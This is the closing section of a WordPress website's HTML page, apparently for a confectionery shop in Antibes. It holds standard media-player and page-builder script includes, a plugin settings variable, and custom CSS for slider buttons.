<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.bonbonniereantiboise.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0&media=1732554032" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tp-caption.slider_button, .slider_button {
	color: rgba(255,255,255,1);
	font-size: 15px;
	line-height: 15px;
	font-weight: 400;
	font-style: normal;
	font-family: Abel;
	text-decoration: none;
	background-color: rgba(0,0,0,0);
	border-color: #ff5b38;
	border-style: none;
	border-width: 5px 5px 5px 5px;
	border-radius: 0px 0px 0px 0px;
}

.tp-caption.slider_button:hover, .slider_button:hover {
	color: rgba(255,255,255,1);
	font-size: 15px;
	line-height: 15px;
	font-weight: 400;
	font-style: normal;
	font-family: Abel;
	text-decoration: none;
	background-color: rgba(0,0,0,0);
	border-color: #ff5b38;
	border-style: none;
	border-width: 5px 5px 5px 5px;
	border-radius: 0px 0px 0px 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1518616644234{border-bottom-width: 1px !important;border-bottom-color: rgba(255,255,255,0.2) !important;border-bottom-style: solid !important;}.custom-logo-link,.sc_layouts_logo{font-size:1.4em}</style>
</body>
</html>